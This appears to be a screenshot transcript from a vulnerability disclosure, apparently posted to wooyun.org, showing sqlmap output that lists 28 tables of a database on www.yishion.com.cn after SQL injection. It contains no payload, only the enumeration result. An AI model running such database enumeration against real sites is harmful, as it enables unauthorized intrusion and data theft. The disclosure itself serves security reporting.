 管理员: C:\windows\system32\cmd.exe
[14:38:24] [WARNING] reflective value(s) found and filtering out
Database: yishion-new
[28 tables]
+-----------------+
| 51promotion |
| select |
| work |
| bottom |
| child |
| collect |
| collect_fill |
| contact |
| costume |
| detail |
| discount |
| email |
| evaluation |
| evaluation_text |
| faq |
| imagesize |
| index |
| latest |
| lottery |
| maintain |
| manager |
| men |
| news |
| rollpicture |
| subject |
| video |
| women |
| workposition |
+-----------------+
[14:38:24] [INFO] fetched data logged to text files under 'C:\Users\tyq\.sqlmap\output\www.yishion.com.cn'
[*] shutting down at 14:38:24
D:\VStart50\tools\injection\sqlmap>_
www.wooyun.org